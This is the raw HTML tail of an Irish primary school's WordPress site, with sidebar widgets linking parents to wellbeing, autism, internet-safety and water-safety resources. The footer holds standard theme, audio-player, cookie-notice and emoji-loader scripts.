</div></aside><aside id="widget_sp_image-18" class="widget widget_sp_image"><h2 class="widget-title">Keep Fit &#038; Healthy</h2><a href="https://www.stthomas.ie/keep-fit/" target="_blank" class="widget_sp_image-image-link" title="Keep Fit &#038; Healthy"><img width="1757" height="1304" alt="Keep Fit &#038; Healthy" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://www.stthomas.ie/wp-content/uploads/2020/03/exercise.jpg 1757w, https://www.stthomas.ie/wp-content/uploads/2020/03/exercise-300x223.jpg 300w, https://www.stthomas.ie/wp-content/uploads/2020/03/exercise-1024x760.jpg 1024w, https://www.stthomas.ie/wp-content/uploads/2020/03/exercise-768x570.jpg 768w, https://www.stthomas.ie/wp-content/uploads/2020/03/exercise-1536x1140.jpg 1536w" sizes="(max-width: 1757px) 100vw, 1757px" src="https://www.stthomas.ie/wp-content/uploads/2020/03/exercise.jpg" /></a><div class="widget_sp_image-description" ><p><P ALIGN=Center><A HREF="https://www.stthomas.ie/keep-fit/">Keep fit and healthy and look after your mental wellbeing. Click on the image to try some fun exercises.</A></p>
</div></aside><aside id="widget_sp_image-11" class="widget widget_sp_image"><h2 class="widget-title">We Are A Digital School!</h2><a href="https://www.stthomas.ie/wp-content/uploads/2018/06/DSoD-Evaluation-Report.pdf" target="_blank" class="widget_sp_image-image-link" title="We Are A Digital School!"><img width="1181" height="1181" alt="We Are A Digital School!" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://www.stthomas.ie/wp-content/uploads/2023/10/DSoE-Award.png 1181w, https://www.stthomas.ie/wp-content/uploads/2023/10/DSoE-Award-300x300.png 300w, https://www.stthomas.ie/wp-content/uploads/2023/10/DSoE-Award-768x768.png 768w, https://www.stthomas.ie/wp-content/uploads/2023/10/DSoE-Award-150x150.png 150w, https://www.stthomas.ie/wp-content/uploads/2023/10/DSoE-Award-144x144.png 144w" sizes="(max-width: 1181px) 100vw, 1181px" src="https://www.stthomas.ie/wp-content/uploads/2023/10/DSoE-Award.png" /></a><div class="widget_sp_image-description" ><p><P ALIGN=Center><b>St. Thomas' Senior National School is a Digital School of Distinction!</b><br />
<P ALIGN=Center><A HREF="https://www.stthomas.ie/wp-content/uploads/2018/06/DSoD-Evaluation-Report.pdf">CLICK HERE to see our AMAZING evaluation!</A></p>
</div></aside><aside id="widget_sp_image-13" class="widget widget_sp_image"><h2 class="widget-title">Virtual Reality Project</h2><a href="https://www.vrdub24.ie/" target="_blank" class="widget_sp_image-image-link" title="Virtual Reality Project"><img width="960" height="640" alt="Virtual Reality Project" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://www.stthomas.ie/wp-content/uploads/2019/02/VR.jpg 960w, https://www.stthomas.ie/wp-content/uploads/2019/02/VR-300x200.jpg 300w, https://www.stthomas.ie/wp-content/uploads/2019/02/VR-768x512.jpg 768w" sizes="(max-width: 960px) 100vw, 960px" src="https://www.stthomas.ie/wp-content/uploads/2019/02/VR.jpg" /></a><div class="widget_sp_image-description" ><p><P ALIGN=Center><b>Our school is taking part in an exciting project exploring the "Integration of Virtual Reality into 21st Century Teaching, Learning and Assessment".</b><br />
<P ALIGN=Center><A HREF="https://www.vrdub24.ie/">CLICK HERE to visit our shared website.</A></p>
</div></aside><aside id="widget_sp_image-10" class="widget widget_sp_image"><h2 class="widget-title">Internet Safety</h2><a href="https://www.webwise.ie/parents/" target="_blank" class="widget_sp_image-image-link" title="Internet Safety"><img width="810" height="450" alt="Internet Safety" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://www.stthomas.ie/wp-content/uploads/2020/03/internetsafety.png 810w, https://www.stthomas.ie/wp-content/uploads/2020/03/internetsafety-300x167.png 300w, https://www.stthomas.ie/wp-content/uploads/2020/03/internetsafety-768x427.png 768w" sizes="(max-width: 810px) 100vw, 810px" src="https://www.stthomas.ie/wp-content/uploads/2020/03/internetsafety.png" /></a><div class="widget_sp_image-description" ><p><P ALIGN=Center><b>Attention Parents & Guardians</b><br />
<P ALIGN=Center>Please monitor your child's online activity to ensure that they are acting in a sensible manner and using age-appropriate apps and websites. Let's work together to promote internet safety and help combat cyberbullying in our school.</p>
<p><P ALIGN=Center><b><A HREF="https://www.webwise.ie/parents/">Webwise has some very useful advice and tips for Parents and Guardians</A></b></p>
</div></aside><aside id="widget_sp_image-19" class="widget widget_sp_image"><a href="http://webwise.ie" target="_blank" class="widget_sp_image-image-link"><img width="300" height="300" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://www.stthomas.ie/wp-content/uploads/2019/10/Internet-Safety.jpeg 300w, https://www.stthomas.ie/wp-content/uploads/2019/10/Internet-Safety-150x150.jpeg 150w" sizes="(max-width: 300px) 100vw, 300px" src="https://www.stthomas.ie/wp-content/uploads/2019/10/Internet-Safety.jpeg" /></a><div class="widget_sp_image-description" ><p><P ALIGN=Center>Our pupils are currently receiving workshops from Barnardos on how to be safe online, how to be positive online, the impact of cyberbullying and how to respond to cyberbullying and negative online experiences.</p>
</div></aside><aside id="widget_sp_image-12" class="widget widget_sp_image"><h2 class="widget-title">Dyslexia Awareness</h2><a href="https://www.stthomas.ie/2018/dyslexia-awareness-month/" target="_blank" class="widget_sp_image-image-link" title="Dyslexia Awareness"><img width="276" height="183" alt="Dyslexia Awareness" class="attachment-full aligncenter" style="max-width: 100%;" src="https://www.stthomas.ie/wp-content/uploads/2018/10/dyslexia.jpg" /></a><div class="widget_sp_image-description" ><p><P ALIGN=Center><b>St. Thomas' Senior National School wants to raise awareness about dyslexia!</b><br />
<P ALIGN=Center><A HREF="https://www.stthomas.ie/2018/dyslexia-awareness-month/">CLICK HERE for more information.</A></p>
</div></aside><aside id="widget_sp_image-17" class="widget widget_sp_image"><h2 class="widget-title">Information for Parents</h2><img width="500" height="211" alt="Information for Parents" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://www.stthomas.ie/wp-content/uploads/2020/03/parentsinfo.png 500w, https://www.stthomas.ie/wp-content/uploads/2020/03/parentsinfo-300x127.png 300w" sizes="(max-width: 500px) 100vw, 500px" src="https://www.stthomas.ie/wp-content/uploads/2020/03/parentsinfo.png" /><div class="widget_sp_image-description" ><p><P ALIGN="Center"><A HREF="https://www.gov.ie/en/publication/af24b-wellbeing-guidance-documents-for-parents-students-and-schools/">NEPS Wellbeing Resources</A><br />
<P ALIGN="Center"><A HREF="https://www.stthomas.ie/wp-content/uploads/2020/03/plan-your-day.pdf">Plan Your Day</A><br />
<P ALIGN="Center"><A HREF="https://www.stthomas.ie/wp-content/uploads/2020/03/Lets-Get-Regulated-Information-for-Parents.pdf">Let's Get Regulated</A><br />
<P ALIGN="Center"><A HREF="https://www.stthomas.ie/wp-content/uploads/2020/03/Gross-Motor-Skills-Parent-Booklet-Primary.pdf">Developing Gross Motor Skills</A><br />
<P ALIGN="Center"><A HREF="https://www.stthomas.ie/wp-content/uploads/2020/03/relaxation-techniques.pdf">Relaxation Techniques</A><br />
<P ALIGN="Center"><A HREF="https://www.stthomas.ie/wp-content/uploads/2020/04/Autism-Toolkit.pdf">ASD Toolkit</A><br />
<P ALIGN="Center"><A HREF="https://www.stthomas.ie/wp-content/uploads/2020/04/Supporting-students-with-Autism.pdf">Supporting Children with ASD</A><br />
<P ALIGN="Center"><A HREF="https://www.stthomas.ie/wp-content/uploads/2020/04/Tips_for_families_COVID19.pdf">ASD Tips for Families</A><br />
<P ALIGN="Center"><A HREF="https://soundcloud.com/user-664361280/coronavirus-helping-children-with-autism">ASD Podcast</A><br />
<P ALIGN="Center"><A HREF="https://www.stthomas.ie/wp-content/uploads/2020/03/DNC-SLT-Social-Story-Getting-ready-to-go-to-the-test-centre.pdf">Coronavirus Social Story</A><br />
<P ALIGN="Center"><A HREF="https://www.stthomas.ie/wp-content/uploads/2020/03/Supporting-children-and-young-people-with-ASD-during-the-Covid-19-pandemic-Social-Stories-1.pdf">Social Stories for Children with ASD</A><br />
<P ALIGN="Center"><A HREF="https://www.stthomas.ie/wp-content/uploads/2020/03/Supporting-children-and-young-people-with-ASD-during-the-Covid-19-pandemic-Visuals-to-support-understanding.pdf">Visuals for Children with ASD</A><br />
<P ALIGN="Center"><A HREF="https://www.stthomas.ie/wp-content/uploads/2020/03/Supporting-Students-Wellbeing-for-Primary-School-Teachers.pdf">Supporting Your Child's Wellbeing</A><br />
<P ALIGN="Center"><A HREF="https://adhdireland.ie/covid-19-a-coping-guide-for-parents-with-adhd-children/">Parents of Children with ADHD</A></p>
</div></aside><aside id="widget_sp_image-9" class="widget widget_sp_image"><h2 class="widget-title">Oral Language</h2><a href="http://www.stthomas.ie/wp-content/uploads/2018/02/Oral-Language-Tips-for-Parents-Guardians.pdf" target="_blank" class="widget_sp_image-image-link" title="Oral Language"><img width="401" height="310" alt="Oral Language" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://www.stthomas.ie/wp-content/uploads/2018/02/OL.png 401w, https://www.stthomas.ie/wp-content/uploads/2018/02/OL-300x232.png 300w" sizes="(max-width: 401px) 100vw, 401px" src="https://www.stthomas.ie/wp-content/uploads/2018/02/OL.png" /></a><div class="widget_sp_image-description" ><p><P ALIGN=Center><A HREF="http://www.stthomas.ie/wp-content/uploads/2018/02/Oral-Language-Tips-for-Parents-Guardians.pdf">Oral Language Tips for Parents and Guardians.<br />
Encourage your child to engage in stimulating conversations at home.</A></p>
</div></aside><aside id="widget_sp_image-20" class="widget widget_sp_image"><h2 class="widget-title">Water Safety Awareness</h2><a href="http://watersafety.ie" target="_blank" class="widget_sp_image-image-link" title="Water Safety Awareness"><img width="395" height="220" alt="Water Safety Awareness" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://www.stthomas.ie/wp-content/uploads/2019/10/water-safety.jpg 395w, https://www.stthomas.ie/wp-content/uploads/2019/10/water-safety-300x167.jpg 300w" sizes="(max-width: 395px) 100vw, 395px" src="https://www.stthomas.ie/wp-content/uploads/2019/10/water-safety.jpg" /></a><div class="widget_sp_image-description" ><p><P ALIGN=Center><A HREF="http://watersafety.ie">CLICK HERE for some water safety advice!</A></p>
</div></aside><aside id="text-11" class="widget widget_text">			<div class="textwidget"><a href="http://info.flagcounter.com/iwjq"><img src="http://s10.flagcounter.com/count/iwjq/bg_FFFFFF/txt_000000/border_CCCCCC/columns_2/maxflags_12/viewers_0/labels_1/pageviews_1/flags_0/" alt="Flag Counter" border="0"></a></div>
		</aside><aside id="block-2" class="widget widget_block">
<figure class="wp-block-embed is-type-rich is-provider-twitter wp-block-embed-twitter"><div class="wp-block-embed__wrapper">
<a class="twitter-timeline" data-width="640" data-height="960" data-dnt="true" href="https://twitter.com/SaintThomasSNS?ref_src=twsrc%5Etfw">Tweets by SaintThomasSNS</a><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div></figure>
</aside>	</aside><!-- #secondary -->
</div>		</div>
		<footer id="colophon" class="site-footer" role="contentinfo">    <img src="https://www.stthomas.ie/wp-content/themes/creativ-preschool/assets/images/top-cloud-bg.png">       
    <div class="site-info">
                <div class="wrapper">
            <span class="copy-right">Copyright &copy; All rights reserved. Theme Creativ Preschoool by <a target="_blank" rel="designer" href="http://creativthemes.com/">Creativ Themes</a></span>
        </div><!-- .wrapper --> 
    </div> <!-- .site-info -->
    
  		</footer><div class="backtotop"><i class="fas fa-caret-up"></i></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/creativ-preschool/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script>
            function isOldIOSDevice() {
                const userAgent = navigator.userAgent || navigator.vendor || window.opera;

                // Check if it's an iOS device
                const isIOS = /iPad|iPhone|iPod/.test(userAgent) && !window.MSStream;

                if (!isIOS) return false;

                // Extract iOS version from userAgent
                const match = userAgent.match(/OS (\d+)_/);
                if (match && match.length > 1) {
                    const majorVersion = parseInt(match[1], 10);

                    // Example: Consider iOS 12 and below as old
                    return majorVersion <= 12;
                }

                // If version not found, assume not old
                return false;
            }
            if (isOldIOSDevice()) {
                document.addEventListener('DOMContentLoaded', function() {
                    setTimeout(() => {
                        document.querySelectorAll('audio:not(.plyr audio)').forEach(function(audio, index) {
                            audio.setAttribute('controls', '')
                        });
                    }, 3000);
                });
            }
            // ios old devices
        </script>
		<svg width="0" height="0" class="h5ap_svg_hidden" style="display: none;">
			<symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 511.997 511.997" id="exchange">
				<path d="M467.938 87.164L387.063 5.652c-7.438-7.495-19.531-7.54-27.02-.108s-7.54 19.525-.108 27.014l67.471 68.006-67.42 67.42c-7.464 7.457-7.464 19.557 0 27.014 3.732 3.732 8.616 5.598 13.507 5.598s9.781-1.866 13.513-5.591l80.876-80.876c7.443-7.44 7.463-19.495.056-26.965z"></path>
				<path d="M455.005 81.509H56.995c-10.552 0-19.104 8.552-19.104 19.104v147.741c0 10.552 8.552 19.104 19.104 19.104s19.104-8.552 19.104-19.104V119.718h378.905c10.552 0 19.104-8.552 19.104-19.104.001-10.552-8.551-19.105-19.103-19.105zM83.964 411.431l67.42-67.413c7.457-7.457 7.464-19.55 0-27.014-7.463-7.464-19.563-7.464-27.02 0l-80.876 80.869c-7.444 7.438-7.47 19.493-.057 26.963l80.876 81.512a19.064 19.064 0 0013.564 5.649c4.865 0 9.731-1.847 13.456-5.54 7.489-7.432 7.54-19.525.108-27.02l-67.471-68.006z"></path>
				<path d="M454.368 238.166c-10.552 0-19.104 8.552-19.104 19.104v135.005H56.995c-10.552 0-19.104 8.552-19.104 19.104s8.552 19.104 19.104 19.104h397.38c10.552 0 19.104-8.552 19.098-19.104V257.271c-.001-10.552-8.553-19.105-19.105-19.105z"></path>
			</symbol>
		</svg>
		<svg width="0" height="0" class="h5ap_svg_hidden" style="display: none;">
			<symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 477.88 477.88" id="shuffle">
				<path d="M472.897 124.269a.892.892 0 01-.03-.031l-.017.017-68.267-68.267c-6.78-6.548-17.584-6.36-24.132.42-6.388 6.614-6.388 17.099 0 23.713l39.151 39.151h-95.334c-65.948.075-119.391 53.518-119.467 119.467-.056 47.105-38.228 85.277-85.333 85.333h-102.4C7.641 324.072 0 331.713 0 341.139s7.641 17.067 17.067 17.067h102.4c65.948-.075 119.391-53.518 119.467-119.467.056-47.105 38.228-85.277 85.333-85.333h95.334l-39.134 39.134c-6.78 6.548-6.968 17.353-.419 24.132 6.548 6.78 17.353 6.968 24.132.419.142-.137.282-.277.419-.419l68.267-68.267c6.674-6.657 6.687-17.463.031-24.136z"></path>
				<path d="M472.897 329.069l-.03-.03-.017.017-68.267-68.267c-6.78-6.548-17.584-6.36-24.132.42-6.388 6.614-6.388 17.099 0 23.712l39.151 39.151h-95.334a85.209 85.209 0 01-56.9-21.726c-7.081-6.222-17.864-5.525-24.086 1.555-6.14 6.988-5.553 17.605 1.319 23.874a119.28 119.28 0 0079.667 30.43h95.334l-39.134 39.134c-6.78 6.548-6.968 17.352-.42 24.132 6.548 6.78 17.352 6.968 24.132.42.142-.138.282-.277.42-.42l68.267-68.267c6.673-6.656 6.686-17.462.03-24.135zM199.134 149.702a119.28 119.28 0 00-79.667-30.43h-102.4C7.641 119.272 0 126.913 0 136.339s7.641 17.067 17.067 17.067h102.4a85.209 85.209 0 0156.9 21.726c7.081 6.222 17.864 5.525 24.086-1.555 6.14-6.989 5.553-17.606-1.319-23.875z"></path>
			</symbol>
		</svg>
		<script>
			const single_player = document.querySelectorAll(".h5ap_single_button");
			single_player.forEach(item => {
				const audio = item.querySelector("audio");
				audio.volume = 0.6;
				item.querySelector('.play').addEventListener("click", function() {
					single_player.forEach(player => {
						player.querySelector("audio")?.pause();
					})
					setTimeout(() => {
						audio.currentTime = 0;
						audio.play();
					}, 0);

				});

				item.querySelector('.pause').style.display = 'none';
				item.querySelector('.pause').addEventListener("click", function() {
					audio.pause();
				});

				audio.addEventListener("ended", () => {
					item.querySelector(".play").style.display = 'inline-block';
					item.querySelector(".pause").style.display = 'none';
				});

				audio.addEventListener("pause", () => {
					item.querySelector(".play").style.display = 'inline-block';
					item.querySelector(".pause").style.display = 'none';
				});
				audio.addEventListener("play", () => {
					item.querySelector(".play").style.display = 'none';
					item.querySelector(".pause").style.display = 'inline-block';
				});

			})
		</script>
	<script type="text/javascript" src="https://www.stthomas.ie/wp-content/plugins/embedpress/assets/js/gallery-justify.js?ver=1767609815" id="embedpress-gallery-justify-js"></script>
<script type="text/javascript" src="https://www.stthomas.ie/wp-content/plugins/embedpress/assets/js/lazy-load.js?ver=1767609815" id="embedpress-lazy-load-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/www.stthomas.ie\/wp-admin\/admin-ajax.php","nonce":"4f18d042f0","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.stthomas.ie/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://www.stthomas.ie/wp-content/themes/creativ-preschool/assets/js/slick.min.js?ver=2017417" id="jquery-slick-js"></script>
<script type="text/javascript" src="https://www.stthomas.ie/wp-content/themes/creativ-preschool/assets/js/jquery.matchHeight.min.js?ver=2017417" id="jquery-match-height-js"></script>
<script type="text/javascript" src="https://www.stthomas.ie/wp-content/themes/creativ-preschool/assets/js/navigation.min.js?ver=20151215" id="creativ-preschool-navigation-js"></script>
<script type="text/javascript" src="https://www.stthomas.ie/wp-content/themes/creativ-preschool/assets/js/skip-link-focus-fix.min.js?ver=20151215" id="creativ-preschool-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.stthomas.ie/wp-content/themes/creativ-preschool/assets/js/custom.min.js?ver=20151215" id="creativ-preschool-custom-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.stthomas.ie/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.stthomas.ie/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">We use cookies to ensure that we give you the best experience on our website. If you continue to use this site we will assume that you are happy with it.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Ok" style="background-color: #00a99d">Ok</button><button data-link-url="https://www.stthomas.ie/cookie-policy/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button" aria-label="Cookie Policy" style="background-color: #00a99d">Cookie Policy</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
</body>  
</html>